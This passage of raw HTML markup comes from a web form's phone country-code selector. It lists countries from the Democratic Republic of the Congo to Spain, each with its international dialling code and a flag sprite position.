class="dig-cc-visible " value="243" data-country="democratic republic of the congo" data-position="-2544px 0" data-country-code="CD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2544px 0"></span></span>Democratic Republic of the Congo (+243)</li><li class="dig-cc-visible " value="45" data-country="denmark" data-position="-2592px 0" data-country-code="DK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2592px 0"></span></span>Denmark (+45)</li><li class="dig-cc-visible " value="253" data-country="djibouti" data-position="-2640px 0" data-country-code="DJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2640px 0"></span></span>Djibouti (+253)</li><li class="dig-cc-visible selected" value="1" data-country="dominica" data-position="-2688px 0" data-country-code="DM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2688px 0"></span></span>Dominica (+1)</li><li class="dig-cc-visible selected" value="1" data-country="dominican republic" data-position="-2736px 0" data-country-code="DO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2736px 0"></span></span>Dominican Republic (+1)</li><li class="dig-cc-visible " value="593" data-country="ecuador" data-position="-2784px 0" data-country-code="EC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2784px 0"></span></span>Ecuador (+593)</li><li class="dig-cc-visible " value="20" data-country="egypt" data-position="-2832px 0" data-country-code="EG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2832px 0"></span></span>Egypt (+20)</li><li class="dig-cc-visible " value="503" data-country="el salvador" data-position="-2880px 0" data-country-code="SV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2880px 0"></span></span>El Salvador (+503)</li><li class="dig-cc-visible " value="240" data-country="equatorial guinea" data-position="-2928px 0" data-country-code="GQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2928px 0"></span></span>Equatorial Guinea (+240)</li><li class="dig-cc-visible " value="291" data-country="eritrea" data-position="-2976px 0" data-country-code="ER"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-2976px 0"></span></span>Eritrea (+291)</li><li class="dig-cc-visible " value="372" data-country="estonia" data-position="-3024px 0" data-country-code="EE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3024px 0"></span></span>Estonia (+372)</li><li class="dig-cc-visible " value="251" data-country="ethiopia" data-position="-3072px 0" data-country-code="ET"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3072px 0"></span></span>Ethiopia (+251)</li><li class="dig-cc-visible " value="500" data-country="falkland islands" data-position="-3120px 0" data-country-code="FK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3120px 0"></span></span>Falkland Islands (+500)</li><li class="dig-cc-visible " value="298" data-country="faroe islands" data-position="-3168px 0" data-country-code="FO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3168px 0"></span></span>Faroe Islands (+298)</li><li class="dig-cc-visible " value="691" data-country="federated states of micronesia" data-position="-3216px 0" data-country-code="FM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3216px 0"></span></span>Federated States of Micronesia (+691)</li><li class="dig-cc-visible " value="679" data-country="fiji" data-position="-3264px 0" data-country-code="FJ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3264px 0"></span></span>Fiji (+679)</li><li class="dig-cc-visible " value="358" data-country="finland" data-position="-3312px 0" data-country-code="FI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3312px 0"></span></span>Finland (+358)</li><li class="dig-cc-visible " value="33" data-country="france" data-position="-3360px 0" data-country-code="FR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3360px 0"></span></span>France (+33)</li><li class="dig-cc-visible " value="594" data-country="french guiana" data-position="-3408px 0" data-country-code="GF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3408px 0"></span></span>French Guiana (+594)</li><li class="dig-cc-visible " value="689" data-country="french polynesia" data-position="-3456px 0" data-country-code="PF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3456px 0"></span></span>French Polynesia (+689)</li><li class="dig-cc-visible " value="241" data-country="gabon" data-position="-3504px 0" data-country-code="GA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3504px 0"></span></span>Gabon (+241)</li><li class="dig-cc-visible " value="995" data-country="georgia" data-position="-3552px 0" data-country-code="GE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3552px 0"></span></span>Georgia (+995)</li><li class="dig-cc-visible " value="49" data-country="germany" data-position="-3600px 0" data-country-code="DE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3600px 0"></span></span>Germany (+49)</li><li class="dig-cc-visible " value="233" data-country="ghana" data-position="-3648px 0" data-country-code="GH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3648px 0"></span></span>Ghana (+233)</li><li class="dig-cc-visible " value="350" data-country="gibraltar" data-position="-3696px 0" data-country-code="GI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3696px 0"></span></span>Gibraltar (+350)</li><li class="dig-cc-visible " value="30" data-country="greece" data-position="-3744px 0" data-country-code="GR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3744px 0"></span></span>Greece (+30)</li><li class="dig-cc-visible " value="299" data-country="greenland" data-position="-3792px 0" data-country-code="GL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3792px 0"></span></span>Greenland (+299)</li><li class="dig-cc-visible selected" value="1" data-country="grenada" data-position="-3840px 0" data-country-code="GD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3840px 0"></span></span>Grenada (+1)</li><li class="dig-cc-visible " value="590" data-country="guadeloupe" data-position="-3888px 0" data-country-code="GP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3888px 0"></span></span>Guadeloupe (+590)</li><li class="dig-cc-visible selected" value="1" data-country="guam" data-position="-3936px 0" data-country-code="GU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3936px 0"></span></span>Guam (+1)</li><li class="dig-cc-visible " value="502" data-country="guatemala" data-position="-3984px 0" data-country-code="GT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-3984px 0"></span></span>Guatemala (+502)</li><li class="dig-cc-visible " value="44" data-country="guernsey" data-position="-4032px 0" data-country-code="GG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4032px 0"></span></span>Guernsey (+44)</li><li class="dig-cc-visible " value="224" data-country="guinea" data-position="-4080px 0" data-country-code="GN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4080px 0"></span></span>Guinea (+224)</li><li class="dig-cc-visible " value="245" data-country="guinea-bissau" data-position="-4128px 0" data-country-code="GW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4128px 0"></span></span>Guinea-Bissau (+245)</li><li class="dig-cc-visible " value="592" data-country="guyana" data-position="-4176px 0" data-country-code="GY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4176px 0"></span></span>Guyana (+592)</li><li class="dig-cc-visible " value="509" data-country="haiti" data-position="-4224px 0" data-country-code="HT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4224px 0"></span></span>Haiti (+509)</li><li class="dig-cc-visible " value="504" data-country="honduras" data-position="-4272px 0" data-country-code="HN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4272px 0"></span></span>Honduras (+504)</li><li class="dig-cc-visible " value="852" data-country="hong kong" data-position="-4320px 0" data-country-code="HK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4320px 0"></span></span>Hong Kong (+852)</li><li class="dig-cc-visible " value="36" data-country="hungary" data-position="-4368px 0" data-country-code="HU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4368px 0"></span></span>Hungary (+36)</li><li class="dig-cc-visible " value="354" data-country="iceland" data-position="-4416px 0" data-country-code="IS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4416px 0"></span></span>Iceland (+354)</li><li class="dig-cc-visible " value="91" data-country="india" data-position="-4464px 0" data-country-code="IN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4464px 0"></span></span>India (+91)</li><li class="dig-cc-visible " value="62" data-country="indonesia" data-position="-4512px 0" data-country-code="ID"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4512px 0"></span></span>Indonesia (+62)</li><li class="dig-cc-visible " value="98" data-country="iran" data-position="-4560px 0" data-country-code="IR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4560px 0"></span></span>Iran (+98)</li><li class="dig-cc-visible " value="964" data-country="iraq" data-position="-4608px 0" data-country-code="IQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4608px 0"></span></span>Iraq (+964)</li><li class="dig-cc-visible " value="353" data-country="ireland" data-position="-4656px 0" data-country-code="IE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4656px 0"></span></span>Ireland (+353)</li><li class="dig-cc-visible " value="44" data-country="isle of man" data-position="-4704px 0" data-country-code="IM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4704px 0"></span></span>Isle Of Man (+44)</li><li class="dig-cc-visible " value="972" data-country="israel" data-position="-4752px 0" data-country-code="IL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4752px 0"></span></span>Israel (+972)</li><li class="dig-cc-visible " value="39" data-country="italy" data-position="-4800px 0" data-country-code="IT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4800px 0"></span></span>Italy (+39)</li><li class="dig-cc-visible selected" value="1" data-country="jamaica" data-position="-4848px 0" data-country-code="JM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4848px 0"></span></span>Jamaica (+1)</li><li class="dig-cc-visible " value="81" data-country="japan" data-position="-4896px 0" data-country-code="JP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4896px 0"></span></span>Japan (+81)</li><li class="dig-cc-visible " value="44" data-country="jersey" data-position="-4944px 0" data-country-code="JE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4944px 0"></span></span>Jersey (+44)</li><li class="dig-cc-visible " value="962" data-country="jordan" data-position="-4992px 0" data-country-code="JO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-4992px 0"></span></span>Jordan (+962)</li><li class="dig-cc-visible " value="7" data-country="kazakhstan" data-position="-5040px 0" data-country-code="KZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5040px 0"></span></span>Kazakhstan (+7)</li><li class="dig-cc-visible " value="254" data-country="kenya" data-position="-5088px 0" data-country-code="KE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5088px 0"></span></span>Kenya (+254)</li><li class="dig-cc-visible " value="686" data-country="kiribati" data-position="-5136px 0" data-country-code="KI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5136px 0"></span></span>Kiribati (+686)</li><li class="dig-cc-visible " value="965" data-country="kuwait" data-position="-5184px 0" data-country-code="KW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5184px 0"></span></span>Kuwait (+965)</li><li class="dig-cc-visible " value="996" data-country="kyrgyzstan" data-position="-5232px 0" data-country-code="KG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5232px 0"></span></span>Kyrgyzstan (+996)</li><li class="dig-cc-visible " value="856" data-country="laos" data-position="-5280px 0" data-country-code="LA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5280px 0"></span></span>Laos (+856)</li><li class="dig-cc-visible " value="371" data-country="latvia" data-position="-5328px 0" data-country-code="LV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5328px 0"></span></span>Latvia (+371)</li><li class="dig-cc-visible " value="961" data-country="lebanon" data-position="-5376px 0" data-country-code="LB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5376px 0"></span></span>Lebanon (+961)</li><li class="dig-cc-visible " value="266" data-country="lesotho" data-position="-5424px 0" data-country-code="LS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5424px 0"></span></span>Lesotho (+266)</li><li class="dig-cc-visible " value="231" data-country="liberia" data-position="-5472px 0" data-country-code="LR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5472px 0"></span></span>Liberia (+231)</li><li class="dig-cc-visible " value="218" data-country="libya" data-position="-5520px 0" data-country-code="LY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5520px 0"></span></span>Libya (+218)</li><li class="dig-cc-visible " value="423" data-country="liechtenstein" data-position="-5568px 0" data-country-code="LI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5568px 0"></span></span>Liechtenstein (+423)</li><li class="dig-cc-visible " value="370" data-country="lithuania" data-position="-5616px 0" data-country-code="LT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5616px 0"></span></span>Lithuania (+370)</li><li class="dig-cc-visible " value="352" data-country="luxembourg" data-position="-5664px 0" data-country-code="LU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5664px 0"></span></span>Luxembourg (+352)</li><li class="dig-cc-visible " value="853" data-country="macau" data-position="-5712px 0" data-country-code="MO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5712px 0"></span></span>Macau (+853)</li><li class="dig-cc-visible " value="389" data-country="macedonia" data-position="-5760px 0" data-country-code="MK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5760px 0"></span></span>Macedonia (+389)</li><li class="dig-cc-visible " value="261" data-country="madagascar" data-position="-5808px 0" data-country-code="MG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5808px 0"></span></span>Madagascar (+261)</li><li class="dig-cc-visible " value="265" data-country="malawi" data-position="-5856px 0" data-country-code="MW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5856px 0"></span></span>Malawi (+265)</li><li class="dig-cc-visible " value="60" data-country="malaysia" data-position="-5904px 0" data-country-code="MY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5904px 0"></span></span>Malaysia (+60)</li><li class="dig-cc-visible " value="960" data-country="maldives" data-position="-5952px 0" data-country-code="MV"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-5952px 0"></span></span>Maldives (+960)</li><li class="dig-cc-visible " value="223" data-country="mali" data-position="-6000px 0" data-country-code="ML"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6000px 0"></span></span>Mali (+223)</li><li class="dig-cc-visible " value="356" data-country="malta" data-position="-6048px 0" data-country-code="MT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6048px 0"></span></span>Malta (+356)</li><li class="dig-cc-visible " value="692" data-country="marshall islands" data-position="-6096px 0" data-country-code="MH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6096px 0"></span></span>Marshall Islands (+692)</li><li class="dig-cc-visible " value="596" data-country="martinique" data-position="-6144px 0" data-country-code="MQ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6144px 0"></span></span>Martinique (+596)</li><li class="dig-cc-visible " value="222" data-country="mauritania" data-position="-6192px 0" data-country-code="MR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6192px 0"></span></span>Mauritania (+222)</li><li class="dig-cc-visible " value="230" data-country="mauritius" data-position="-6240px 0" data-country-code="MU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6240px 0"></span></span>Mauritius (+230)</li><li class="dig-cc-visible " value="262" data-country="mayotte" data-position="-6288px 0" data-country-code="YT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6288px 0"></span></span>Mayotte (+262)</li><li class="dig-cc-visible " value="52" data-country="mexico" data-position="-6336px 0" data-country-code="MX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6336px 0"></span></span>Mexico (+52)</li><li class="dig-cc-visible " value="373" data-country="moldova" data-position="-6384px 0" data-country-code="MD"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6384px 0"></span></span>Moldova (+373)</li><li class="dig-cc-visible " value="377" data-country="monaco" data-position="-6432px 0" data-country-code="MC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6432px 0"></span></span>Monaco (+377)</li><li class="dig-cc-visible " value="976" data-country="mongolia" data-position="-6480px 0" data-country-code="MN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6480px 0"></span></span>Mongolia (+976)</li><li class="dig-cc-visible " value="382" data-country="montenegro" data-position="-6528px 0" data-country-code="ME"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6528px 0"></span></span>Montenegro (+382)</li><li class="dig-cc-visible selected" value="1" data-country="montserrat" data-position="-6576px 0" data-country-code="MS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6576px 0"></span></span>Montserrat (+1)</li><li class="dig-cc-visible " value="212" data-country="morocco" data-position="-6624px 0" data-country-code="MA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6624px 0"></span></span>Morocco (+212)</li><li class="dig-cc-visible " value="258" data-country="mozambique" data-position="-6672px 0" data-country-code="MZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6672px 0"></span></span>Mozambique (+258)</li><li class="dig-cc-visible " value="95" data-country="myanmar" data-position="-6720px 0" data-country-code="MM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6720px 0"></span></span>Myanmar (+95)</li><li class="dig-cc-visible " value="264" data-country="namibia" data-position="-6768px 0" data-country-code="NA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6768px 0"></span></span>Namibia (+264)</li><li class="dig-cc-visible " value="674" data-country="nauru" data-position="-6816px 0" data-country-code="NR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6816px 0"></span></span>Nauru (+674)</li><li class="dig-cc-visible " value="977" data-country="nepal" data-position="-6864px 0" data-country-code="NP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6864px 0"></span></span>Nepal (+977)</li><li class="dig-cc-visible " value="31" data-country="netherlands" data-position="-6912px 0" data-country-code="NL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6912px 0"></span></span>Netherlands (+31)</li><li class="dig-cc-visible " value="687" data-country="new caledonia" data-position="-6960px 0" data-country-code="NC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-6960px 0"></span></span>New Caledonia (+687)</li><li class="dig-cc-visible " value="64" data-country="new zealand" data-position="-7008px 0" data-country-code="NZ"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7008px 0"></span></span>New Zealand (+64)</li><li class="dig-cc-visible " value="505" data-country="nicaragua" data-position="-7056px 0" data-country-code="NI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7056px 0"></span></span>Nicaragua (+505)</li><li class="dig-cc-visible " value="227" data-country="niger" data-position="-7104px 0" data-country-code="NE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7104px 0"></span></span>Niger (+227)</li><li class="dig-cc-visible " value="234" data-country="nigeria" data-position="-7152px 0" data-country-code="NG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7152px 0"></span></span>Nigeria (+234)</li><li class="dig-cc-visible " value="683" data-country="niue" data-position="-7200px 0" data-country-code="NU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7200px 0"></span></span>Niue (+683)</li><li class="dig-cc-visible " value="672" data-country="norfolk island" data-position="-7248px 0" data-country-code="NF"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7248px 0"></span></span>Norfolk Island (+672)</li><li class="dig-cc-visible " value="850" data-country="north korea" data-position="-7296px 0" data-country-code="KP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7296px 0"></span></span>North Korea (+850)</li><li class="dig-cc-visible selected" value="1" data-country="northern mariana islands" data-position="-7344px 0" data-country-code="MP"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7344px 0"></span></span>Northern Mariana Islands (+1)</li><li class="dig-cc-visible " value="47" data-country="norway" data-position="-7392px 0" data-country-code="NO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7392px 0"></span></span>Norway (+47)</li><li class="dig-cc-visible " value="968" data-country="oman" data-position="-7440px 0" data-country-code="OM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7440px 0"></span></span>Oman (+968)</li><li class="dig-cc-visible " value="92" data-country="pakistan" data-position="-7488px 0" data-country-code="PK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7488px 0"></span></span>Pakistan (+92)</li><li class="dig-cc-visible " value="680" data-country="palau" data-position="-7536px 0" data-country-code="PW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7536px 0"></span></span>Palau (+680)</li><li class="dig-cc-visible " value="970" data-country="palestine" data-position="-7584px 0" data-country-code="PS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7584px 0"></span></span>Palestine (+970)</li><li class="dig-cc-visible " value="507" data-country="panama" data-position="-7632px 0" data-country-code="PA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7632px 0"></span></span>Panama (+507)</li><li class="dig-cc-visible " value="675" data-country="papua new guinea" data-position="-7680px 0" data-country-code="PG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7680px 0"></span></span>Papua New Guinea (+675)</li><li class="dig-cc-visible " value="595" data-country="paraguay" data-position="-7728px 0" data-country-code="PY"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7728px 0"></span></span>Paraguay (+595)</li><li class="dig-cc-visible " value="51" data-country="peru" data-position="-7776px 0" data-country-code="PE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7776px 0"></span></span>Peru (+51)</li><li class="dig-cc-visible " value="63" data-country="philippines" data-position="-7824px 0" data-country-code="PH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7824px 0"></span></span>Philippines (+63)</li><li class="dig-cc-visible " value="48" data-country="poland" data-position="-7872px 0" data-country-code="PL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7872px 0"></span></span>Poland (+48)</li><li class="dig-cc-visible " value="351" data-country="portugal" data-position="-7920px 0" data-country-code="PT"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7920px 0"></span></span>Portugal (+351)</li><li class="dig-cc-visible selected" value="1" data-country="puerto rico" data-position="-7968px 0" data-country-code="PR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-7968px 0"></span></span>Puerto Rico (+1)</li><li class="dig-cc-visible " value="974" data-country="qatar" data-position="-8016px 0" data-country-code="QA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8016px 0"></span></span>Qatar (+974)</li><li class="dig-cc-visible " value="242" data-country="republic of the congo" data-position="-8064px 0" data-country-code="CG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8064px 0"></span></span>Republic of the Congo (+242)</li><li class="dig-cc-visible " value="40" data-country="romania" data-position="-8112px 0" data-country-code="RO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8112px 0"></span></span>Romania (+40)</li><li class="dig-cc-visible " value="262" data-country="reunion" data-position="-8160px 0" data-country-code="RE"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8160px 0"></span></span>Reunion (+262)</li><li class="dig-cc-visible " value="7" data-country="russia" data-position="-8208px 0" data-country-code="RU"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8208px 0"></span></span>Russia (+7)</li><li class="dig-cc-visible " value="250" data-country="rwanda" data-position="-8256px 0" data-country-code="RW"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8256px 0"></span></span>Rwanda (+250)</li><li class="dig-cc-visible " value="290" data-country="saint helena" data-position="-8304px 0" data-country-code="SH"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8304px 0"></span></span>Saint Helena (+290)</li><li class="dig-cc-visible selected" value="1" data-country="saint kitts and nevis" data-position="-8352px 0" data-country-code="KN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8352px 0"></span></span>Saint Kitts and Nevis (+1)</li><li class="dig-cc-visible " value="508" data-country="saint pierre and miquelon" data-position="-8400px 0" data-country-code="PM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8400px 0"></span></span>Saint Pierre and Miquelon (+508)</li><li class="dig-cc-visible selected" value="1" data-country="saint vincent and the grenadines" data-position="-8448px 0" data-country-code="VC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8448px 0"></span></span>Saint Vincent and the Grenadines (+1)</li><li class="dig-cc-visible " value="685" data-country="samoa" data-position="-8496px 0" data-country-code="WS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8496px 0"></span></span>Samoa (+685)</li><li class="dig-cc-visible " value="378" data-country="san marino" data-position="-8544px 0" data-country-code="SM"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8544px 0"></span></span>San Marino (+378)</li><li class="dig-cc-visible " value="239" data-country="sao tome and principe" data-position="-8592px 0" data-country-code="ST"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8592px 0"></span></span>Sao Tome and Principe (+239)</li><li class="dig-cc-visible " value="966" data-country="saudi arabia" data-position="-8640px 0" data-country-code="SA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8640px 0"></span></span>Saudi Arabia (+966)</li><li class="dig-cc-visible " value="221" data-country="senegal" data-position="-8688px 0" data-country-code="SN"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8688px 0"></span></span>Senegal (+221)</li><li class="dig-cc-visible " value="381" data-country="serbia" data-position="-8736px 0" data-country-code="RS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8736px 0"></span></span>Serbia (+381)</li><li class="dig-cc-visible " value="248" data-country="seychelles" data-position="-8784px 0" data-country-code="SC"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8784px 0"></span></span>Seychelles (+248)</li><li class="dig-cc-visible " value="232" data-country="sierra leone" data-position="-8832px 0" data-country-code="SL"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8832px 0"></span></span>Sierra Leone (+232)</li><li class="dig-cc-visible " value="65" data-country="singapore" data-position="-8880px 0" data-country-code="SG"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8880px 0"></span></span>Singapore (+65)</li><li class="dig-cc-visible selected" value="1" data-country="sint maarten" data-position="-8928px 0" data-country-code="SX"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8928px 0"></span></span>Sint Maarten (+1)</li><li class="dig-cc-visible " value="421" data-country="slovakia" data-position="-8976px 0" data-country-code="SK"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-8976px 0"></span></span>Slovakia (+421)</li><li class="dig-cc-visible " value="386" data-country="slovenia" data-position="-9024px 0" data-country-code="SI"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9024px 0"></span></span>Slovenia (+386)</li><li class="dig-cc-visible " value="677" data-country="solomon islands" data-position="-9072px 0" data-country-code="SB"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9072px 0"></span></span>Solomon Islands (+677)</li><li class="dig-cc-visible " value="252" data-country="somalia" data-position="-9120px 0" data-country-code="SO"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9120px 0"></span></span>Somalia (+252)</li><li class="dig-cc-visible " value="27" data-country="south africa" data-position="-9168px 0" data-country-code="ZA"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9168px 0"></span></span>South Africa (+27)</li><li class="dig-cc-visible " value="82" data-country="south korea" data-position="-9216px 0" data-country-code="KR"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9216px 0"></span></span>South Korea (+82)</li><li class="dig-cc-visible " value="211" data-country="south sudan" data-position="-9264px 0" data-country-code="SS"><span class="untdovr_flag_container"><span class="untdovr_flag_container_flag" style="background-position:-9264px 0"></span></span>South Sudan (+211)</li><li class="dig-cc-visible " value="34" data-country="spain" data-position="-9312px 0" data-country-code="ES"><span 